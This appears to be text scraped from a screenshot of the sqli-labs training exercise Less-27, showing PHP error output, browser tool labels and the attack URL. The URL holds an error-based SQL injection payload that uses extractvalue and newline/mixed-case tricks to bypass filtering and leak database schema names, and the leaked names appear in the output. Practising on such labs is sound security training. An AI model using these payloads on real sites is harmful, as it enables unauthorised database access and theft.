 Welcome Dhakkan
fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli_lab\sqli-labs-master\Less-27\index.php on line 36
Memory Function Location
{main}( ) ..\index.php:0
mysql_fetch_array ( ) ..\index.php:36
XPATH syntax error: '~information_schema,bihuo1,bihuo'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribu
http://www.sqli.com/Less-27/?id=%0a-1'and%0aextractvalue(1,concat(0x7e,(selECT%0a group_concat(schema_name)%0a from%0a information_schema.SCHEMATA%0alimit%0a 0,1)))%0aor'